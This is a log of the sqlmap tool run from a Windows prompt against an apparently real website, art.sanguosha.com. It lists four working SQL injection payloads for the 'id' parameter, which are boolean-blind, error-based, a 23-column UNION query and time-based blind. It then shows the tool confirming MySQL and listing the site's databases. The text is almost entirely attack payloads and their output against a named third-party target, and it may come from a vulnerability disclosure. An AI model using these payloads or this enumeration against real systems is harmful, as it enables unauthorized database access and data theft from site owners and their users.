 sqlmap.bat
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=-2374' OR (9295=9295)#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=24' AND (SELECT 1681 FROM(SELECT COUNT(*),CONCAT(0x71716b7671,(S
ELECT (CASE WHEN (1681=1681) THEN 1 ELSE 0 END)),0x7172726971,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'LFRr'='LFRr
Type: UNION query
Title: MySQL UNION query (NULL) - 23 columns
Payload: id=-1281' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,CONCAT(0x71716b7671,0x636f626e76516f7a456d,0x7172726971),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=24' AND SLEEP(5) AND 'XLpX'='XLpX
---
[13:39:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[13:39:13] [INFO] fetching database names
[13:39:13] [INFO] the SQL query used returns 2 entries
[13:39:13] [INFO] resumed: "information_schema"
[13:39:13] [INFO] resumed: "yoka_huashi"
available databases [2]:
[*] information_schema
[*] yoka_huashi
[13:39:13] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\art.sanguosha.com'
[*] shutting down at 13:39:13
C:\Python27\sqlmap>